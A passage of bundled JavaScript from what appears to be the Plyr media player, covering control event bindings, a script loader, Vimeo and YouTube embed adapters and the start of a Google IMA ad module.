                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
